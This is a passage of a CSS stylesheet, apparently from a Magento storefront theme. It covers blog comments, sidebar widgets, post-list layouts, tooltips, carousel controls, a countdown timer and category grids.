}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
